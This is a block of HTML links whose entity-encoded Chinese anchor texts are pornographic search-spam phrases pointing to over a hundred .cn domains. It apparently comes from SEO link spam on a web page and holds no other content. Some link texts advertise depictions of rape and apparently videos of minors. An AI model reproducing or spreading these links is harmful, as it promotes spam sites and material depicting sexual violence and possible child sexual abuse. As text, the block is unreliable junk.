<a href="http://e3cy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://dljinjun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://hrrfxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mh99.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://risingcon.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://joojcc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://chuqitong.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://pulof2.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tdgfp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://octshop.com.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://zzrshg.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://dsql1958.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saxian.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfb888.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://petrotek.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://panruyi.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;av&#x5929;&#x5802;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aevc.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://jiejie888.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwwjh.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://xppf.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://gzlvlin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://u993.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://yushidai.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x52A8;&#x6001;&#x798F;&#x5229;gif&#x56FE;&#x5728;&#x7EBF;</a>|
<a href="http://saxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://kids365.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wjqcc.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://mitur.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njaistehj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://dumplingmachine.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://fjdmh.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://ddgys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://tzhqxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tjhaicheng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blland.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://zjweicheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xrdlf.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://nlql.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmn2.cn" target="_blank">&#x6B27;&#x7F8E;&#x563F;&#x54BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lianbikeji.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xswzy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://bhhwclub.cn" target="_blank">91&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k633.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbaas.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangxiymcg.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51zuofa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://oudi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://aevc.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x62CD;&#x62CD;&#x62CD;Av</a>|
<a href="http://sz-hym.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etieshow.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnmeidu.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2020</a>|
<a href="http://jiejie888.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18p</a>|
<a href="http://myhys.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;</a>|
<a href="http://yisuanshi.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://czdiamond.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://ysfys.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ciegi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3gvs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongnongxin.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://czmarry.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://femurhead.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhonxin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://941gou.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cxmzy.cn" target="_blank">18&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://edgr.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://somastar.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://ktbxg.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://pdsdata.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxeq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hivk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://smelt.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6C61;&#x4E00;&#x533A;</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x4E0D;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x770B;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://boschw.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huosutui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://siacerity.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://videotuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x7EA7;&#x798F;&#x5229;</a>|
<a href="http://boaolvshi.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E0E;&#x9ED1;&#x4EBA;&#x53CC;&#x4EA4;&#x7537;&#x7537;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fangkexitong.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x5977;&#x5230;&#x62BD;&#x6410;&#x7684;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://benwee.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://pnnnp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyhgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zshhd.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://369win.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjzz.net.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sdiauto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x6708;&#x8272;</a>|
<a href="http://vnbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://mt85.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://pengcheng888.net.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fstanyu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://jaytime.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://xooass.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;3D</a>|
<a href="http://touchbank.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;99</a>|
<a href="http://ownnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://x1h1.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qianggan.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://mvuub.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://afrl.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://houpe.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://ddd888.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://hivk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://longzong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://ruehl.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://iyuexi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j99game.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lczxsw1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
